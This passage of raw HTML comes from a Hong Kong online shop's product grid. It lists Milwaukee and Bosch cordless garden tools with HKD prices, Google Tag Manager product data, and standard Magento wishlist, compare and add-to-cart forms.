    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6026'] = {"item_id":"Milwaukee M18 FTHCHS35-0G0","item_sku":"Milwaukee M18 FTHCHS35-0G0","magento_sku":"Milwaukee M18 FTHCHS35-0G0","magento_id":"6026","item_name":"Milwaukee \u7f8e\u6c83\u5947 M18 FTHCHS35-0G0 - M18 FUEL\u2122 \u7121\u78b3\u5237\u4e0a\u628a\u624b 14\u2019\u2019 \u93c8\u92f8","item_list_id":"2","item_list_name":"Default Category","price":3600,"item_category":"\u54c1\u724c","item_category2":"\u6a39\u679d\u92f8","item_category3":"\u5713\u92f8\/\u98a8\u8eca\u92f8\/\u9598\u92f8\/\u5927\u578b\u5207\u5272\u5668","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":3};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6026,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6026","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Milwaukee M18 FTHCHS35-0G0"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/6026/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6026">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzYwMjYv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6043"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/grt-18v-33-solo"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6043">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/_/2/_2024-02-16_15.43.24.png"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x7368;&#x5BB6;&#x7522;&#x54C1;&#x3011;Bosch&#x20;&#x535A;&#x4E16;&#x20;18V&#x20;&#x7121;&#x78B3;&#x5237;&#x5272;&#x8349;&#x6A5F;&#x20;GRT&#x20;18V-33&#x20;&#xFF08;&#x6DE8;&#x6A5F;&#xFF09;"/></span>
</span>
<style>.product-image-container-6043 {
    width: 300px;
}
.product-image-container-6043 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6043");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6043  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/grt-18v-33-solo">
                                【獨家產品】Bosch 博世 18V 無碳刷割草機 GRT 18V-33 （淨機）                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6043" data-price-box="product-id-6043">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6043"                data-price-amount="1438"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,438.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6043'] = {"item_id":"Bosch GRT 18V-33","item_sku":"Bosch GRT 18V-33","magento_sku":"Bosch GRT 18V-33","magento_id":"6043","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5272\u8349\u6a5f GRT 18V-33 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1438,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u96fb\u52d5\u5de5\u5177","index":4};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6043,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6043","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bosch GRT 18V-33"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/6043/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6043">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzYwNDMv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6044"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/grt-18v-33-set"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6044">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/r/grtt.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x7368;&#x5BB6;&#x7522;&#x54C1;&#x3011;Bosch&#x20;&#x535A;&#x4E16;&#x20;18V&#x20;&#x7121;&#x78B3;&#x5237;&#x5272;&#x8349;&#x6A5F;&#x20;GRT&#x20;18V-33&#x20;&#x20;4.0&#x96D9;&#x96FB;&#x5957;&#x88DD;"/></span>
</span>
<style>.product-image-container-6044 {
    width: 300px;
}
.product-image-container-6044 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/grt-18v-33-set">
                                【獨家產品】Bosch 博世 18V 無碳刷割草機 GRT 18V-33  4.0雙電套裝                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6044" data-price-box="product-id-6044">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6044"                data-price-amount="2438"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">HK$2,438.00</span></span>
        </span>
            </div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6044'] = {"item_id":"GRT 18V-33  4.0 set","item_sku":"GRT 18V-33  4.0 set","magento_sku":"GRT 18V-33  4.0 set","magento_id":"6044","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5272\u8349\u6a5f GRT 18V-33  4.0\u96d9\u96fb\u5957\u88dd","item_list_id":"2","item_list_name":"Default Category","price":2438,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":5};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6044,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6044","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="GRT 18V-33  4.0 set"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/6044/"
                                              method="post">
                                                                                                                                        <input type="hidden"
                                                       name="bundle_option[975]"
                                                       value="1354">
                                                                                            <input type="hidden"
                                                       name="bundle_option[976]"
                                                       value="1355">
                                                                                            <input type="hidden"
                                                       name="bundle_option[977]"
                                                       value="1356">
                                                                                        <input type="hidden"
                                                   name="product"
                                                   value="6044">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzYwNDQv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6046"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/bosch-gfr-18v-23-solo"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6046">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/f/gfr.jpeg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x7368;&#x5BB6;&#x7522;&#x54C1;&#x3011;Bosch&#x20;&#x535A;&#x4E16;&#x20;18V&#x20;&#x7121;&#x78B3;&#x5237;&#x5169;&#x7528;&#x5272;&#x8349;&#x6A5F;&#x20;GFR&#x20;18V-23&#x20;&#xFF08;&#x6DE8;&#x6A5F;&#xFF09;"/></span>
</span>
<style>.product-image-container-6046 {
    width: 300px;
}
.product-image-container-6046 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/bosch-gfr-18v-23-solo">
                                【獨家產品】Bosch 博世 18V 無碳刷兩用割草機 GFR 18V-23 （淨機）                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6046" data-price-box="product-id-6046">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6046"                data-price-amount="1598"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,598.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6046'] = {"item_id":"Bosch GFR 18V-23","item_sku":"Bosch GFR 18V-23","magento_sku":"Bosch GFR 18V-23","magento_id":"6046","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5169\u7528\u5272\u8349\u6a5f GFR 18V-23 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":6};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6046,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6046","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bosch GFR 18V-23"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/6046/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6046">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzYwNDYv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6047"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/bosch-gfr-18v-23-set"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6047">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/r/grt222.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x7368;&#x5BB6;&#x7522;&#x54C1;&#x3011;Bosch&#x20;&#x535A;&#x4E16;&#x20;18V&#x20;&#x7121;&#x78B3;&#x5237;&#x5169;&#x7528;&#x5272;&#x8349;&#x6A5F;&#x20;GFR&#x20;18V-23&#x20;&#x20;4.0&#x96D9;&#x96FB;&#x5957;&#x88DD;"/></span>
</span>
<style>.product-image-container-6047 {
    width: 300px;
}
.product-image-container-6047 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/bosch-gfr-18v-23-set">
                                【獨家產品】Bosch 博世 18V 無碳刷兩用割草機 GFR 18V-23  4.0雙電套裝                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6047" data-price-box="product-id-6047">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6047"                data-price-amount="2598"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">HK$2,598.00</span></span>
        </span>
            </div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6047'] = {"item_id":"Bosch GFR 18V-23 set","item_sku":"Bosch GFR 18V-23 set","magento_sku":"Bosch GFR 18V-23 set","magento_id":"6047","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u5169\u7528\u5272\u8349\u6a5f GFR 18V-23  4.0\u96d9\u96fb\u5957\u88dd","item_list_id":"2","item_list_name":"Default Category","price":2598,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u96fb\u52d5\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"\u5712\u85dd\u5de5\u5177","index":7};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6047,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6047","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bosch GFR 18V-23 set"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/6047/"
                                              method="post">
                                                                                                                                        <input type="hidden"
                                                       name="bundle_option[978]"
                                                       value="1362">
                                                                                            <input type="hidden"
                                                       name="bundle_option[979]"
                                                       value="1363">
                                                                                            <input type="hidden"
                                                       name="bundle_option[980]"
                                                       value="1364">
                                                                                        <input type="hidden"
                                                   name="product"
                                                   value="6047">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzYwNDcv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6048"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/bosch-ghe-18v-60"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6048">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/h/ghee.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x7368;&#x5BB6;&#x7522;&#x54C1;&#x3011;Bosch&#x20;&#x535A;&#x4E16;&#x20;18V&#x20;&#x7121;&#x78B3;&#x5237;&#x7C6C;&#x7B06;&#x526A;&#x20;GHE&#x20;18V-60&#x20;&#xFF08;&#x6DE8;&#x6A5F;&#xFF09;"/></span>
</span>
<style>.product-image-container-6048 {
    width: 300px;
}
.product-image-container-6048 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/bosch-ghe-18v-60">
                                【獨家產品】Bosch 博世 18V 無碳刷籬笆剪 GHE 18V-60 （淨機）                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6048" data-price-box="product-id-6048">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6048"                data-price-amount="1238"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,238.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6048'] = {"item_id":"Bosch GHE 18V-60","item_sku":"Bosch GHE 18V-60","magento_sku":"Bosch GHE 18V-60","magento_id":"6048","item_name":"\u3010\u7368\u5bb6\u7522\u54c1\u3011Bosch \u535a\u4e16 18V \u7121\u78b3\u5237\u7c6c\u7b06\u526a GHE 18V-60 \uff08\u6de8\u6a5f\uff09","item_list_id":"2","item_list_name":"Default Category","price":1238,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u5712\u85dd\u5de5\u5177","item_category4":"\u5712\u85dd\u5de5\u5177","item_category5":"18v \u96fb\u52d5\u5de5\u5177","index":8};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6048,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6048","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bosch GHE 18V-60"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/product/6048/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6048">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDJkaGNtUmxiaTEwYjI5c0wyZGhjbVJsYmkxd2IzZGxjblJ2YjJ4ei9wcm9kdWN0LzYwNDgv">
                                            <input name="form_key" type="hidden" value="3GkDP0v3OUftAOPi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6050"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/gbl-18v-750"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6050">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/b/gbll.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x7368;&#x5BB6;&#x7522;&#x54C1;&#x3011;Bosch&#x20;&#x535A;&#x4E16;&#x20;BITURBO&#x20;&#x96D9;&#x6E26;&#x8F2A;&#x7121;&#x78B3;&#x5237;&#x5439;&#x98A8;&#x6A5F;&#x20;GBL&#x20;18V-750&#x20;&#xFF08;&#x6DE8;&#x6A5F;&#xFF09;"/></span>
</span>
